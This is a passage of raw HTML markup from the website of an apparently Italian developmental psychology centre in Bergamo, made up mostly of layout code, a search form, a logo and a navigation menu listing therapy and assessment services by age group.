fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:20px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:20px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:11.52%;--awb-spacing-left-medium:11.52%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade menu-cerca" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:10px;--awb-justify-content:flex-end;--awb-color:var(--awb-color1);--awb-active-color:var(--awb-color3);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color2);--awb-submenu-max-width:100%;--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color3);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-trigger-padding-top:0px;--awb-trigger-padding-right:0px;--awb-trigger-padding-bottom:0px;--awb-trigger-padding-left:0px;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:var(--awb-color2);--awb-mobile-nav-trigger-bottom-margin:150px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-top-bar"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-search fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-top-bar" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-7514"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children custom-menu-search awb-menu__li_search-dropdown menu-item-7514 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7514"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a class="awb-menu__main-a awb-menu__main-a_regular fusion-main-menu-icon awb-menu__main-a_icon-only" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-search fas" aria-hidden="true"></i></span></a><button type="button" aria-label="Expand Search" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_click awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main fusion-menu-searchform-dropdown"><li class="awb-menu__sub-li">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.centroetaevolutiva.it/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Cerca per:</span>
													<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</li></ul></li></ul></nav></div></div></div></div><header class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:40;--awb-padding-right-small:10px;--awb-padding-left-small:20px;--awb-sticky-background-color:var(--awb-color1) !important;" data-transition-offset="0" data-scroll-offset="760" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:18px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-margin-top-small:14px;--awb-spacing-right-small:0%;--awb-margin-bottom-small:14px;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="border-radius:8px;"><a class="fusion-no-lightbox" href="https://www.centroetaevolutiva.it/" target="_self" aria-label="Logo piatto-CEE"><img fetchpriority="high" decoding="async" width="750" height="250" src="[data-uri]" alt class="img-responsive wp-image-12010 disable-lazyload lazyload ewww_webp_lazy_load"   data-src="https://elasticbeanstalk-eu-central-1-centroetaevolutiva2-prod.s3.eu-central-1.amazonaws.com/wp-content/uploads/2020/06/Logo-piatto-CEE.png" data-srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/06/Logo-piatto-CEE-300x100.png 300w, https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/06/Logo-piatto-CEE.png 750w" data-sizes="auto" data-eio-rwidth="750" data-eio-rheight="250" data-src-webp="https://elasticbeanstalk-eu-central-1-centroetaevolutiva2-prod.s3.eu-central-1.amazonaws.com/wp-content/uploads/2020/06/Logo-piatto-CEE.png.webp" data-srcset-webp="https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/06/Logo-piatto-CEE-300x100.png.webp 300w, https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/06/Logo-piatto-CEE.png.webp 750w" /><noscript><img fetchpriority="high" decoding="async" width="750" height="250" src="https://elasticbeanstalk-eu-central-1-centroetaevolutiva2-prod.s3.eu-central-1.amazonaws.com/wp-content/uploads/2020/06/Logo-piatto-CEE.png" alt class="img-responsive wp-image-12010 disable-lazyload" srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/06/Logo-piatto-CEE-300x100.png 300w, https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/06/Logo-piatto-CEE.png 750w" sizes="(max-width: 750px) 100vw, 750px" data-eio="l" /></noscript></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:77%;--awb-margin-top-large:20px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0%;--awb-width-medium:15%;--awb-order-medium:1;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:25%;--awb-order-small:1;--awb-margin-top-small:14px;--awb-spacing-right-small:0%;--awb-margin-bottom-small:14px;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-on awb-menu_mobile-toggle awb-menu_indent-left awb-menu_mt-fullwidth mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up" style="--awb-font-size:14px;--awb-line-height:22px;--awb-text-transform:uppercase;--awb-gap:18px;--awb-align-items:center;--awb-justify-content:flex-end;--awb-items-padding-top:6px;--awb-items-padding-right:6px;--awb-items-padding-bottom:6px;--awb-items-padding-left:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color2);--awb-active-color:var(--awb-color3);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color3);--awb-submenu-color:var(--awb-color2);--awb-submenu-sep-color:rgba(255,252,252,0);--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:28px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:28px;--awb-submenu-border-radius-top-left:8px;--awb-submenu-border-radius-top-right:8px;--awb-submenu-border-radius-bottom-right:8px;--awb-submenu-border-radius-bottom-left:8px;--awb-submenu-active-bg:var(--awb-color1);--awb-submenu-active-color:var(--awb-color3);--awb-submenu-space:20px;--awb-submenu-text-transform:uppercase;--awb-submenu-max-width:280px;--awb-icons-color:var(--awb-color2);--awb-icons-hover-color:var(--awb-color3);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:center;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color2);--awb-mobile-nav-items-height:60;--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color5);--awb-mobile-trigger-font-size:25px;--awb-mobile-trigger-color:var(--awb-color2);--awb-mobile-trigger-background-color:var(--awb-color1);--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-sep-color:var(--awb-color7);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 10px 30px -8px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 80% ));;--awb-fusion-font-family-typography:&quot;Lexend&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:&quot;Lexend&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:&quot;Lexend&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu" data-breakpoint="1025" data-count="1" data-transition-type="center-grow" data-transition-time="300"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-cee-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text icon-mkb-bars-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text icon-mkb-times-solid"></span></span></span></button><ul id="menu-cee-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-7646"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7646 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7646"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/chi-siamo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Chi Siamo</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Chi Siamo" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-7703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7703 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/nostra-equipe/" class="awb-menu__sub-a"><span>La nostra Equipe</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of La nostra Equipe" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-7843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7843 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/psicologo-bergamo/" class="awb-menu__sub-a"><span>Psicologi</span></a></li><li  id="menu-item-7981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/psicoterapeuta-bergamo/" class="awb-menu__sub-a"><span>Psicoterapeuti</span></a></li><li  id="menu-item-7980"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7980 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/logopedista-bergamo/" class="awb-menu__sub-a"><span>Logopedisti</span></a></li><li  id="menu-item-7979"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/neuro-psicomotricista-bergamo/" class="awb-menu__sub-a"><span>Neuro psicomotricisti</span></a></li><li  id="menu-item-7978"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/neuropsichiatra-infantile-bergamo/" class="awb-menu__sub-a"><span>Neuropsichiatri infantili</span></a></li><li  id="menu-item-7977"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/pediatra/" class="awb-menu__sub-a"><span>Pediatri</span></a></li><li  id="menu-item-13738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13738 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/nostra-equipe/psichiatra-bergamo/" class="awb-menu__sub-a"><span>Psichiatri</span></a></li></ul></li><li  id="menu-item-7663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7663 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/valori/" class="awb-menu__sub-a"><span>I nostri Valori</span></a></li><li  id="menu-item-7726"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7726 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/come-lavoriamo/" class="awb-menu__sub-a"><span>Come Lavoriamo</span></a></li></ul></li><li  id="menu-item-7808"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7808 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7808"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/chi-ci-rivolgiamo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">A chi ci rivolgiamo</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of A chi ci rivolgiamo" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-7994"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7994 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/genitori/" class="awb-menu__sub-a"><span>Genitori</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Genitori" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8000"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8000 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/genitori/consulenza-genitori/" class="awb-menu__sub-a"><span>Quando chiedere una consulenza</span></a></li><li  id="menu-item-8065"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8065 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/genitori/percorsi-genitori/" class="awb-menu__sub-a"><span>Percorsi individuali o in gruppo</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Percorsi individuali o in gruppo" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-13175"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13175 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/genitori/percorsi-genitori/percorso-per-genitori-con-figli-adolescenti-adhd/" class="awb-menu__sub-a"><span>Parent Training: il percorso rivolto a genitori con figli adolescenti con ADHD</span></a></li></ul></li><li  id="menu-item-8466"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/genitori/separazioni-famiglie-allargate/" class="awb-menu__sub-a"><span>Separazioni e famiglie allargate</span></a></li><li  id="menu-item-8478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8478 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/genitori/psicologo-online-genitori/" class="awb-menu__sub-a"><span>Psicologo online</span></a></li></ul></li><li  id="menu-item-8132"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/" class="awb-menu__sub-a"><span>Bambini 0-6</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Bambini 0-6" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8503"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8503 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/primo-sviluppo/" class="awb-menu__sub-a"><span>Primo Sviluppo</span></a></li><li  id="menu-item-8513"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8513 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/logopedia/" class="awb-menu__sub-a"><span>Logopedia</span></a></li><li  id="menu-item-8529"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8529 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/neuropsicomotricita-bergamo/" class="awb-menu__sub-a"><span>Neuropsicomotricità</span></a></li><li  id="menu-item-8560"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8560 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/osservazione-psicologica-bambini-0-6-anni/" class="awb-menu__sub-a"><span>Osservazione Psicologica</span></a></li><li  id="menu-item-8572"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/visita-neuropsichiatrica/" class="awb-menu__sub-a"><span>Visita Neuropsichiatrica</span></a></li><li  id="menu-item-8600"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8600 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/osservazione-a-scuola-bambini-0-6-anni/" class="awb-menu__sub-a"><span>Osservazione a Scuola</span></a></li><li  id="menu-item-8632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/screening-prescolare/" class="awb-menu__sub-a"><span>Screening prescolare</span></a></li><li  id="menu-item-8643"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8643 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/consulenza-psico-educativa/" class="awb-menu__sub-a"><span>Consulenza psico-educativa</span></a></li><li  id="menu-item-8654"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8654 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini/psicologo-online-bambini-0-6/" class="awb-menu__sub-a"><span>Psicologo online</span></a></li></ul></li><li  id="menu-item-8249"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8249 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini-6-12-anni/" class="awb-menu__sub-a"><span>Bambini 6 -12</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Bambini 6 -12" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini-6-12-anni/logopedia-bambini/" class="awb-menu__sub-a"><span>Logopedia</span></a></li><li  id="menu-item-8731"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8731 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini-6-12-anni/psicomotricita-bambini/" class="awb-menu__sub-a"><span>Neuropsicomotricità</span></a></li><li  id="menu-item-8751"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8751 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini-6-12-anni/osservazione-a-scuola-bambini/" class="awb-menu__sub-a"><span>Osservazione a Scuola</span></a></li><li  id="menu-item-8762"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8762 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini-6-12-anni/valutazione-e-training-bambini/" class="awb-menu__sub-a"><span>Valutazione e Training</span></a></li><li  id="menu-item-8773"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8773 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini-6-12-anni/visita-neuropsichiatrica-bambini/" class="awb-menu__sub-a"><span>Visita Neuropsichiatrica</span></a></li><li  id="menu-item-8784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8784 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini-6-12-anni/psicoterapia-e-supporto-psicologico-bambini/" class="awb-menu__sub-a"><span>Psicoterapia</span></a></li><li  id="menu-item-8795"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/bambini-6-12-anni/psicologo-online-bambini-bambini-6-12/" class="awb-menu__sub-a"><span>Psicologo online</span></a></li></ul></li><li  id="menu-item-8428"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8428 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/adolescenti/" class="awb-menu__sub-a"><span>Adolescenti 12-18</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Adolescenti 12-18" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8809"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/adolescenti/valutazione-e-training-adolescenti-12-18/" class="awb-menu__sub-a"><span>Valutazione e Training</span></a></li><li  id="menu-item-8823"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/adolescenti/orientamento-scolastico/" class="awb-menu__sub-a"><span>Orientamento scolastico</span></a></li><li  id="menu-item-8841"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/adolescenti/psicoterapia-adolescenti-12-18/" class="awb-menu__sub-a"><span>Psicoterapia</span></a></li><li  id="menu-item-8852"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8852 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/adolescenti/psicologo-online-adolescenti-12-18/" class="awb-menu__sub-a"><span>Psicologo online</span></a></li></ul></li><li  id="menu-item-8438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8438 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/giovani-adulti/" class="awb-menu__sub-a"><span>Giovani adulti 18-30</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Giovani adulti 18-30" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-8861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/giovani-adulti/valutazione-e-training-giovani-adulti/" class="awb-menu__sub-a"><span>Valutazione e Training</span></a></li><li  id="menu-item-8872"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/giovani-adulti/orientamento-scolastico-2/" class="awb-menu__sub-a"><span>Orientamento Scolastico e Lavorativo</span></a></li><li  id="menu-item-8883"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8883 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/giovani-adulti/psicoterapia-giovani-adulti/" class="awb-menu__sub-a"><span>Psicoterapia</span></a></li><li  id="menu-item-8896"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8896 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/giovani-adulti/psicologo-online-giovani-adulti/" class="awb-menu__sub-a"><span>Psicologo online</span></a></li></ul></li><li  id="menu-item-12446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12446 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/servizio-di-psicologia-per-adulti/" class="awb-menu__sub-a"><span>Adulti</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Adulti" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-12451"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12451 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/servizio-di-psicologia-per-adulti/psicoterapia/" class="awb-menu__sub-a"><span>Psicoterapia</span></a></li><li  id="menu-item-12452"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12452 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/servizio-di-psicologia-per-adulti/valutazione-e-training-adulti/" class="awb-menu__sub-a"><span>Valutazione e Training</span></a></li><li  id="menu-item-12456"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456 awb-menu__li awb-menu__sub-li" ><a  href="https://www.centroetaevolutiva.it/servizio-di-psicologia-per-adulti/psicologo-online/" class="awb-menu__sub-a"><span>Psicologo online</span></a></li></ul></li></ul></li><li  id="menu-item-7988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7988 awb-menu__li 